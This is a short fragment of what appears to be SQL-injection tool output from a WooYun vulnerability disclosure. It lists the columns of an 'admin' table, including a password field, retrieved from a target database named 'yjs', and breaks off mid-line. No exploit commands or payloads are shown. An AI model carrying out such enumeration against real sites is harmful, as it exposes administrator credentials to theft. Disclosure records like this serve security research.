 [15:52:38] [INFO] retrieved: varchar(60)
[15:52:38] [INFO] retrieved: status
[15:52:38] [INFO] retrieved: varchar(60)
Database: yjs
Table: admin
[6 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| id     | int(11)     |
| name   | varchar(60) |
| passwd | varchar(60) |
| rank   | varchar(60) |
| status | varchar(60) |
| type   | varchar(60) |
+--------+-------------+
www.wooyun.org
[15:52:39] [INFO] fetched data logged to text files under 'C:\Users\